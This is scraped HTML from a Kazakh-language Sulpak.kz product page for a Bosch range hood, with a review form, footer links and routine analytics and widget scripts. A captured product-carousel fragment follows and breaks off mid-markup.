                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікірді жібермес бұрын оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстарына қорлау және сілтемелер жоқ екендігіне
                <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="12_94"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Пікір қалдыру
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Сіздің пікіріңіз сақталды және сәйкес өңделеді
            <br /><br />
            <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/kz/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0.jpg"
        data-full-price="233990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Нұсқаулар</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_12_94_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Нұсқауды жүктеп алу</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'viytyazhka_bosch_dwk097e50';
                target.dataset.eventValueNum = '62866';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="94"
    data-classid="12"
    style="display: none">
        <div class="container" data-url="/kz/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                Осы өніммен сатып алдым
            </div>

            <div class="product__recommended-categories" data-url="/kz/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Барлық категориялар
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">233 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="62866">
                Пайда болған кезде хабарлаңыз
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '94',
            'name': 'Bosch ауа сорғышы DWK097E50',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 233990.0,
            'unit_sale_price': 233990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Sulpak компаниясы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/227/kontaktnaya_informaciya_v_almatiy">Байланыстар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/239/informaciya_o_seti_">Компания туралы</a></li>
                                    <li><a href="https://job.sulpak.kz">Sulpak-тағы мансап</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/242/arenda_ploshchadej">Жылжымайтын мүлік саудасы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1746/korporativniye_prodazhi">Корпоративтік сату</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Мемлекеттік сатып алу</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/238/optoviyj_otdel">Көтерме сауда бөлім</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/2877/cpi_partnerstvo">CPI серіктестігі</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">«Sulpak» электрондық сауда алаңы</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Пайдалы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Сыйлық карталары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/200/garantiya_i_vozvrat">Қайтару шарттары мен кепілдік</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1138/usloviya_kreditovaniya">Несиелеу шарттары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/327/gid_pokupatelya">Сатып алушы нұсқаулығы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/225/dostavka_i_oplata">Төлем және жеткізу</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/">Жария оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Posts/sovetiy_po_viyboru_tehniki">Техниканы таңдау кеңестері</a></li>
                                    <li><a href="/Shops/1">Сауда дүкендері</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Services">Сервистік орталықтар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Техниканы орнату</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Feedback">Пікірлер және ұсыныстар</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Тиімді
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6289/">Пікір қалдырыңыз-бонус алыңыз!</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/9909/zashchita_hitechnic">Hitechnic қорғауы</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/240/usluga_pro_servis">«Express-Сервис» қызметі</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6291/120_garantiya_luchshej_ceniy">120% үздік баға кепілдігі</a></li>
									<li><a href="https://www.sulpak.kz/kz/sbonus">SBonus адалдық бағдарламасы</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Бірінші болып жазылыңыз және ең қызықты ұсыныстарды алыңыз!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Сіздің e-mail енгізіңіз">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Жазылу
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            БІЗ ӘЛЕУМЕТТІК ЖЕЛІЛЕРДЕМІЗ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    КАМЕРАНЫ ТУРАЛАҢЫЗ ЖӘНЕ SULPAK ҚОЛДАНБАСЫН ЖҮКТЕП АЛЫҢЫЗ
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						2014-тен бергі топ қатысушысы
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Сайттың дизайны
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Сайтты әзірлеген
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Сіз сәтті жазылдыңыз.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Дұрыс e-mail енгізіңіз 
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/kz/Home/GetCities" 
	data-url="/kz/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;language&quot;:&quot;kz&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;viytyazhka_bosch_dwk097e50&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fviytyazhka_bosch_dwk097e50" 
								data-id="login-tab">
								Жеке кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fviytyazhka_bosch_dwk097e50" 
								data-id="registration-tab">
								Тіркелу
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(62866, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '62866',
                    content_type: 'product',
                    name: 'Bosch ауа сорғышы DWK097E50',
                    quantity: 1,
                    price: 233990,
                    value: 233990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Басты',
                'Ірі асүйлік техника',
                'Асханалық ауа сорғыштар',
                'Bosch',
                'Bosch ауа сорғышы DWK097E50',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/SimilarGoods/GetGoodsCarousel
body_size: 8408
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Gorenje шыны керамикалық пісіру панелі ECT632BSCE"
     data-code="634920"
     data-price="149990.0"
     data-brand="Gorenje"
     data-list="Ендірілген электр беттері">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/elektricheskie-poverhnosti-gorenje-ect632bsce" 
                   data-product-id="634920"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="634920"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_dUeNxy_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_dUeNxy_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_dUeNxy_320.webp"
         loading="eager"
         title="Gorenje шыны керамикалық пісіру панелі ECT632BSCE"
         alt="Gorenje шыны керамикалық пісіру панелі ECT632BSCE"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_1BKRH7_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_1BKRH7_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_1BKRH7_320.webp"
         loading="lazy"
         title="Gorenje шыны керамикалық пісіру панелі ECT632BSCE - фото 2 | sulpak.kz"
         alt="Gorenje шыны керамикалық пісіру панелі ECT632BSCE - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_UqeGF2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_UqeGF2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_UqeGF2_320.webp"
         loading="lazy"
         title="Gorenje шыны керамикалық пісіру панелі ECT632BSCE - фото 3 | sulpak.kz"
         alt="Gorenje шыны керамикалық пісіру панелі ECT632BSCE - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_OjT10r_160.webp" media="(max-width: 480px)" />
